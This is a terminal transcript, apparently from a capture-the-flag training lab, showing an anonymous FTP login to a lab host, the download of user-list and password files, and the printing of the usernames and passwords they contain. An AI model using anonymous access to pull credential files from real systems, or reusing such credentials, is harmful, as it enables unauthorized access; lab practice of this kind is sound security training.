 ┌──(silly-lilly㉿lilys-computer)-[/]
└─$ sudo ftp 10.129.86.209
Connected to 10.129.86.209.
220 (vsFTPd 3.0.3)
Name (10.129.86.209:root): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> get allowed.userlist
local: allowed.userlist remote: allowed.userlist
229 Entering Extended Passive Mode (|||43680|)
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
100% |*************************************************************************************************| 33 1.12 MiB/s 00:00 ETA
226 Transfer complete.
33 bytes received in 00:00 (0.89 KiB/s)
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remote: allowed.userlist.passwd
229 Entering Extended Passive Mode (|||42502|)
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
100% |*************************************************************************************************| 62 720.79 KiB/s 00:00 ETA
226 Transfer complete.
62 bytes received in 00:00 (2.30 KiB/s)
ftp> exit
221 Goodbye.
┌──(silly-lilly㉿lilys-computer)-[/]
└─$ cat allowed.userlist
aron
pwnmeow
egotisticalsw
admin
┌──(silly-lilly㉿lilys-computer)-[/]
└─$ cat allowed.userlist.passwd
root
Supersecretpassword1
@BaASD&9032123sADS
rKXM59ESxesUFHAd